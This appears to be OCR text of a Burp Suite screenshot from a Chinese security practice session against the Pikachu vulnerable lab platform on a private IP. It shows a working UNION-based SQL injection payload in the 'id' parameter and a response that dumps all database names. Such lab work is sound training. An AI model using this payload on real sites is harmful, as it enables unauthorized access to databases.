 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
18 id=-1 union select 1,group_concat(schema_name) from information_schema.schemata
&submit=%E6%9F%A5%E8%AF%A2
? Search... 没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is:
information_schema,book,challenges,dvwa,mysql,performance_schema,pikachu,pkxss,security,test,test2,test3
得到所有数据库中的名称
34,488字节 | 802毫秒